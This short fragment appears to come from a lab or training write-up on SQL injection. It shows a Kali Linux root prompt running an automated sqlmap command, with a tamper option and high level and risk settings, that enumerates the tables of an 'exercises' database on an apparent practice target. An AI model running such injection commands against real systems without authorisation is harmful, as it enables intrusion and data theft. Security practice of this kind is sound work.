 ┌──(root💀kali)-[~]
└─# sqlmap -u http://hacking.com/sqli/example8.php?order=name --batch --tampe
r=space2comment --level 5 --risk 3 -D exercises --tables